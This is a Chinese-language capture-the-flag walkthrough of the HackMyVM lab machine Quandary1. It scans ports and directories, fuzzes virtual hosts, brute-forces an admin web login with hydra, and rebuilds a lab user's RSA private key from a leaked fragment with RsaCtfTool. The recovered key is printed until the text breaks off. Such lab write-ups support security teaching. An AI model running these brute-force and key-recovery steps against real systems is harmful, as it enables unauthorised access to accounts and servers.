Quandary1
Quandary1
信息扫描
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81

┌──(kali💀kali)-[~/temp/quandary1]
└─$ rustscan -a 192.168.0.179 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.179:22
Open 192.168.0.179:80
Open 192.168.0.179:8000
Open 192.168.0.179:8089
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 81:56:0b:dc:55:1f:aa:60:68:64:23:9a:9f:f7:9c:c7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDI2kVkazSS3dGN2ee7ReI+1jurph/pHrss6U6/k+SVDaIZGTTwZgnli4QSL8FopHjWacYwES/J9qW4cWQZ6AXHWmccdhF3SAU+Aw308UpRCuBHhFyfHQMG8K0NhyVrMOVrsa8x8u/3Gg0POmcG1bfc+PP5pfKC226A4BLekLLdlE1nI7a/QKD/IOLVghfIC+ITMgEsXYWX0kKR2+yG4WL29Q6d8t5uN23oRyD4TMk8GHGRjHsZ6JiNGYLiBjtuFdDtHIrHjeqshumMJa6Q881VAMcgsIuNSSDE1Bvr1Divc/B76kkSA9VSucfLV7fzc6YOeIjV4HdtKaXeWyYf0FQsxrGIv9d00ljivAjaHqDtQCnTSmOth2LM1oa4UiUpwenyHaKLkP1KLL1EdWbnC+RqQxdXrfIk3tADzY4g9S4fkVJDKFUiNaxLLz2ZiKH/vGvPaxbxBqqjZHoWF6Nd+26rJopWyLIhAHgJc2QapoQbRR0IRT5f5CaM7fL5YgNXE7U=
| 256 43:f3:11:c7:e4:be:c9:bf:4f:6c:1b:48:f6:e4:13:68 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO4fScVOl6kxdcD8OLMml5qqh2SZdYpBqmm0aRYtgUy/SykPWVEtCXz97oectjAAk7RQJcLszqTLC4od/91vwcI=
| 256 3c:b9:8d:3f:70:b2:31:15:96:f8:ce:95:29:86:b7:85 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGUZGZ4RQk6vJfDS+fnlHh6nVIQQdG0VcSAiFxVhwtSl

80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Under Construction
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS

8000/tcp open http syn-ack Splunkd httpd
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
|_http-server-header: Splunkd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://quandary:8000/en-US/account/login?return_to=%2Fen-US%2F
8089/tcp open ssl/http syn-ack Splunkd httpd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/localityName=San Francisco/emailAddress=support@splunk.com
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-02-24T10:44:38
| Not valid after: 2026-02-23T10:44:38
| MD5: 1127:d6ec:1fa5:9507:0275:0b6c:915f:e0a8
| SHA-1: b895:3c01:97d0:51a6:febc:a79f:3076:760e:ba70:1a3a
| -----BEGIN CERTIFICATE-----
| MIIDMjCCAhoCCQDth2mholkTcTANBgkqhkiG9w0BAQsFADB/MQswCQYDVQQGEwJV
| UzELMAkGA1UECAwCQ0ExFjAUBgNVBAcMDVNhbiBGcmFuY2lzY28xDzANBgNVBAoM
| BlNwbHVuazEXMBUGA1UEAwwOU3BsdW5rQ29tbW9uQ0ExITAfBgkqhkiG9w0BCQEW
| EnN1cHBvcnRAc3BsdW5rLmNvbTAeFw0yMzAyMjQxMDQ0MzhaFw0yNjAyMjMxMDQ0
| MzhaMDcxIDAeBgNVBAMMF1NwbHVua1NlcnZlckRlZmF1bHRDZXJ0MRMwEQYDVQQK
| DApTcGx1bmtVc2VyMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvs1B
| hC5XPjGuibcj+eFPikwXf37iINqhw3rExjr8+XIVAQCe5R60MXbQ9xnZZJ01vQgD
| XWoCn4aiYczzCsKOCJAvjMxv2/KxSUm+oGFtlbDwxgvsO1o92O+WEYHqwhYv9Nmu
| GewjP6moZUDKCSQSFmdY6vwBjIxjzHpb422smWFBripiBIxYTYeUAxLMQrKJrYbu
| RwB6FQeaRlB5CVvNJBTAu8noFOjpExZIXXBw8p2RpmINvTInL3765f6aTFYZ05DB
| cz9Epp2Zfg7nRB0yLC/FOS1LRfDaVWCq/wY/DLxXiYb6IN0ORO3kgEQpJGWr0UE2
| OpwtGXP4h2v9OdYHXQIDAQABMA0GCSqGSIb3DQEBCwUAA4IBAQByQfP/byppzBop
| /qhjmrQhnRGsuSmEZa4MLEfH6evHsePM/2QyXhFB3EUj12Iptob4g3uvaktMusCH
| LcwO+yOoCUNqqvXCPt3HSbOrzxGiBZy6bU4czXgn+NQpwbXNwN3FotY0yUcLpXZT
| DBpLxOu1eUHoUJCBr0picIPpJwkibZ7Bo7bI9ZirinEHAlNyvJqA5THFi/XfOfYt
| 0dAfDt65GVy3iIQwnMK8mIL5oBDAHfhLFeIdAUopGkqTNbdCFOlfhgL8g6CNHWCO
| MoFJzj1ed0vUuqUboo7UquNrWFENhyk9j0P/8zV4zJ/e3+yzo91CzCI2HgAZDh1V
| 0LDfsmA3
|_-----END CERTIFICATE-----
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/quandary1]
└─$ gobuster dir -u http://192.168.0.179/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.179/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 685]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
存在dns解析:
192.168.0.179 quandary.hmv
漏洞搜集
没有我们好用的。。。。
FUZZ domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root㉿kali)-[/home/kali/temp/quandary1]
└─# ffuf -u http://quandary.hmv -H "HOST: FUZZ.quandary.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fw 43
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://quandary.hmv
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.quandary.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 43
________________________________________________
directadmin [Status: 200, Size: 2230, Words: 131, Lines: 119, Duration: 66ms]
:: Progress: [114441/114441] :: Job [1/1] :: 5128 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
添加解析:
1
192.168.0.179 quandary.hmv directadmin.quandary.hmv
提示了用户名为admin,尝试进行抓包爆破:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /login.php HTTP/1.1
Host: directadmin.quandary.hmv
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://directadmin.quandary.hmv
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://directadmin.quandary.hmv/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
uname=admin&psw=password
然后发现响应包如下:
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK
Date: Sat, 27 Apr 2024 10:13:27 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=2beipcl6uu2psr8aino9ulrtjl; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=UTF-8
<div class="error">Incorrect username or password.</div>
尝试进行爆破!
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[/home/kali/temp/quandary1]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt directadmin.quandary.hmv http-post-form "/login.php:uname=^USER^&psw=^PASS^:F=Incorrect username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-27 06:14:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://directadmin.quandary.hmv:80/login.php:uname=^USER^&psw=^PASS^:F=Incorrect username or password
[80][http-post-form] host: directadmin.quandary.hmv login: admin password: qazxsw
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-27 06:15:52
尝试进行登录!
1
2
3

zfWP0Oewz87090bqRvmdyw5HvVzOnmhQAAAMEA3bbbBmTDBn4E/86brUv/b3nBhMiR1bbx nIEKyhulHY5mf3KcneltIzfJDRdg/pmjCcGTkAkHc0BN9bLy6d2gQLOlsw9PY/tbXuVp69 LIxDbA4UfeS+/CTrpREVj+rBU1R6DJvJ5pnWSIx+pWEc6M9Ysfi4PQtJgGINxd5BEwyX/g yHu5gjadvjsUYTpSGq+pEE44tHhAcrrx81F/J2iKYyyJ9iAxvlqPHWL6mhum1W4OofiWDJ
C+O4pw4gKwfuX5AAAAEWxhd3JlbmNlQHF1YW5kYXJ5AQ==
-----END OPENSSH PRIVATE KEY-----
1
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMkW1dygI8UCOwrEjjCnceOqjY2DOnw6kUtCs4KAId5f/xeKjx6hsC9Okvm0u/Rs/TiLhqQm+ibpo/EVZ4vvw8XcrEqTdrU60OPiZO+RRUVHdps+SlLAys/h+jopRfEvfeE4G86Kzm0pNwPoiny9ruLDa3ByPjhe3x9Rx9Vb+2KxZtXkEWeC1G8xILp5jG5gwboe6ncRtvTvko31iZCXG4eEAf04tdCitmF11KDoLgnmWsAmGIZoUDGaoydNUEMi2cGiaUiOzvAIvAbUXoZLRcuOVyPv8eHL+hpmk/xPa4hN6z510EBbfiBEgTj12pu1SMQ1E5DsS/d7n+UxEeM0M1ooVic85ttXAY4VzThX/2c6b7o9iPtZ2QtyvFnV2Fb8RgclN3rrk7sLrw6t4YzxyyLLKGviLDEXssPJ7QSQmbA5kEFTTj8ATg2l+VqKbqljvbslTj/KzJiiycUg5RfHMmi7/gAEI9DMIcOCNgYy2CKDv/1K94VYFOBKOT5nAsMF0= lawrence@quandary
1
Just wanted to let you know that the other day I told you to leave me your public and private key in here. You only copied the public key and I believe that your private key was not copied completely to your clipboard. Anyways send me an email at admin@quandary.hmv when you have copied your private key here. Talk to you next week!
只有残缺的rsa。。。还有用户lawrence
RSA还原
为了还原我,我们也搞一个对比一下,但是没思路,瞎折腾吧:
1
2
3
4
5
6
7
8
9
10
11
12
from Crypto.Util.number import bytes_to_long, isPrime
import base64
privet_key1 = b"""
zfWP0Oewz87090bqRvmdyw5HvVzOnmhQAAAMEA3bbbBmTDBn4E/86brUv/b3nBhMiR1bbx
nIEKyhulHY5mf3KcneltIzfJDRdg/pmjCcGTkAkHc0BN9bLy6d2gQLOlsw9PY/tbXuVp69
LIxDbA4UfeS+/CTrpREVj+rBU1R6DJvJ5pnWSIx+pWEc6M9Ysfi4PQtJgGINxd5BEwyX/g
yHu5gjadvjsUYTpSGq+pEE44tHhAcrrx81F/J2iKYyyJ9iAxvlqPHWL6mhum1W4OofiWDJ
C+O4pw4gKwfuX5AAAAEWxhd3JlbmNlQHF1YW5kYXJ5AQ==
"""
print(hex(bytes_to_long(base64.b64decode(privet_key1))))
1
0xcdf58fd0e7b0cfcef4f746ea46f99dcb0e47bd5cce9e685000000c100ddb6db0664c3067e04ffce9bad4bff6f79c184c891d5b6f19c810aca1ba51d8e667f729c9de96d2337c90d1760fe99a309c19390090773404df5b2f2e9dda040b3a5b30f4f63fb5b5ee569ebd2c8c436c0e147de4befc24eba511158feac153547a0c9bc9e699d6488c7ea5611ce8cf58b1f8b83d0b4980620dc5de41130c97fe0c87bb982369dbe3b14613a521aafa9104e38b4784072baf1f3517f27688a632c89f62031be5a8f1d62fa9a1ba6d56e0ea1f8960c90be3b8a70e202b07ee5f9000000116c617772656e6365407175616e64617279010
不知道啥玩意,先按照这个做完再说吧,将两个0000之间的内容取出来进行提取:
1
00ddb6db0664c3067e04ffce9bad4bff6f79c184c891d5b6f19c810aca1ba51d8e667f729c9de96d2337c90d1760fe99a309c19390090773404df5b2f2e9dda040b3a5b30f4f63fb5b5ee569ebd2c8c436c0e147de4befc24eba511158feac153547a0c9bc9e699d6488c7ea5611ce8cf58b1f8b83d0b4980620dc5de41130c97fe0c87bb982369dbe3b14613a521aafa9104e38b4784072baf1f3517f27688a632c89f62031be5a8f1d62fa9a1ba6d56e0ea1f8960c90be3b8a70e202b07ee5f9
然后使用 RsaCtfTool 进行提取id_rsa.pub:
1
2
3
python3 RsaCtfTool.py --dumpkey --key ~/temp/quandary1/id_rsa.pub
n: 4642421543991179019964692016788403177025358063102268524212423228189528596895170405153602445615118419212223226078074453986177472725050022572587024783411210723545417223580795714337658317644600710977643659117646138971288507670714891915567627657016012444148959410342945730970014623180839037352324793504854280898767977521184232703784662443937471871622433994077336438059851303086048286261868207715006857520994317314821143055143592860860368254426653723888757730451605284748162042770667676361851991339230785775821819532309277372272457963213800075499186577460643456066054587133719735722722251521202461419907661026967268418772174427525979398819794375601193383454474268781976098528566869480441959440610281074050975272532072205542487391556023279787075858556906874328679193257003390683054283767394238642958016947628361850991027906221743379943686704898841560306199533457085371947617432419977464891192335343525374168230063727387700039004253
e: 65537
然后搞出私钥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(root㉿kali)-[~/RsaCtfTool]
└─# python3 RsaCtfTool.py -e 65537 -n 4642421543991179019964692016788403177025358063102268524212423228189528596895170405153602445615118419212223226078074453986177472725050022572587024783411210723545417223580795714337658317644600710977643659117646138971288507670714891915567627657016012444148959410342945730970014623180839037352324793504854280898767977521184232703784662443937471871622433994077336438059851303086048286261868207715006857520994317314821143055143592860860368254426653723888757730451605284748162042770667676361851991339230785775821819532309277372272457963213800075499186577460643456066054587133719735722722251521202461419907661026967268418772174427525979398819794375601193383454474268781976098528566869480441959440610281074050975272532072205542487391556023279787075858556906874328679193257003390683054283767394238642958016947628361850991027906221743379943686704898841560306199533457085371947617432419977464891192335343525374168230063727387700039004253 -q 0x00ddb6db0664c3067e04ffce9bad4bff6f79c184c891d5b6f19c810aca1ba51d8e667f729c9de96d2337c90d1760fe99a309c19390090773404df5b2f2e9dda040b3a5b30f4f63fb5b5ee569ebd2c8c436c0e147de4befc24eba511158feac153547a0c9bc9e699d6488c7ea5611ce8cf58b1f8b83d0b4980620dc5de41130c97fe0c87bb982369dbe3b14613a521aafa9104e38b4784072baf1f3517f27688a632c89f62031be5a8f1d62fa9a1ba6d56e0ea1f8960c90be3b8a70e202b07ee5f9 --private
[!] Using native python functions for math, which is slow. install gmpy2 with: 'python3 -m pip install <module>'.
[!] It seems you already provided one of the prime factors, nothing to do here...
['/tmp/tmpgjqjce8n']
Results for /tmp/tmpgjqjce8n:
Private key :
-----BEGIN RSA PRIVATE KEY-----
MIIG5QIBAAKCAYEAzJFtXcoCPFAjsKxI4wp3Hjqo2Ngzp8OpFLQrOCgCHeX/8Xio
8eobAvTpL5tLv0bP04i4akJvom6aPxFWeL78PF3KxKk3a1OtDj4mTvkUVFR3abPk
pSwMrP4fo6KUXxL33hOBvOis5tKTcD6Ip8va7iw2twcj44Xt8fUcfVW/tisWbV5B
FngtRvMSC6eYxuYMG6Hup3Ebb075KN9YmQlxuHhAH9OLXQorZhddSg6C4J5lrAJh
iGaFAxmqMnTVBDItnBomlIjs7wCLwG1F6GS0XLjlcj7/Hhy/oaZpP8T2uITes+dd
BAW34gRIE49dqbtUjENROQ7Ev3e5/lMRHjNDNaKFYnPObbVwGOFc04V/9nOm+6PY
j7WdkLcrxZ1dhW/EYHJTd665O7C68OreGM8csiyyhr4iwxF7LDye0EkJmwOZBBU0
4/AE4Npflaim6pY727JU4/ysyYosnFIOUXxzJou/4ABCPQzCHDgjYGMtgig7/9Sv
eFWBTgSjk+ZwLDBdAgMBAAECggGAE0chJ1WCIGzs8BlMRRkXYKHmh4jYVVb6+BiC
eihLCsZB+F+GjEWjhgPOdc4MtVnW+/hGaL0aCBSkNI1NuNNGsemk0iOgNV0NUepJ
cefHIqtTFYL+aRJdn2/TS3hmww7mjOcJsuO6Z4YwnsNF3Yo4d3lzLoxdtXNJmSOg
K6+JAYHN+0CGobdxjN4bNT32B8hmG7SG6QCftT2b/V4O210oelnasSUeXQY4UMai
4/e6HbDPpAYVauU+Y6xnfZnE+UBBIO2ZCeSa1EUgWRXgfnSfNvyfVb0REjgG4/WS
Ik2AKxQH6D1C358X858FlSoA7JBdhIZ+MHaI7LLRb9s9s0Yd8BdiTEpFq2N+Tt1m
+sGeN2kXBeLMwi6/NdhuKBH0k+M0asonhfX8ivJMadQENiGSTb6mUyfh30C1VL6S
u3ES7k80xnQhWic6q4LhIrACvFXpms2an8+zW1Vj9ZYZYB2VzGGJZ35UC6foay7f
Bfd6QPN0hab/UQmVeJwf4rgtyHwBAoHBAOwzyz6nSLYbiXq5dahQg14qUZdk5q4n
v5iGm8/fmYo1WdoLgNwUrschq0l4ZdjW/ucmGuKGrT8g8zfZ6zLZkMruHIxibOWI
me84DxXEQBtixFJTPwhFIrHA/9LFLDPkKbVlVqiY1DjfyYh8oiKeDnBSe7GvgC+H
MdV+c5Mwnns1VS33VaZXtfGlZtQ3uRvPxyia7of1s4I4C8fBmNrd8aKSCcRqMpFv
